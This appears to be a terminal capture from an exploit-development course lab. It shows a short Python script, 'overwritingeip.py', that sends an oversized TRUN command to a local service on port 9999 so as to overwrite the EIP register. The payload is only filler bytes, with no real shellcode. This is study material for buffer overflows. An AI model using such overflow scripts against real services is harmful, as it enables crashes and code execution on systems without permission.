 (kali㉿kali)-[~/tcm/Exploit_Development]
$ cat overwritingeip.py
#!/usr/bin/python
import sys,socket

shellcode = "A" * 2003 + "B" * 4

try:
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('192.168.1.86', 9999))
        s.send(('TRUN /.:/' + shellcode))
        s.close()

except:
        print "Error connecting to server"
        sys.exit()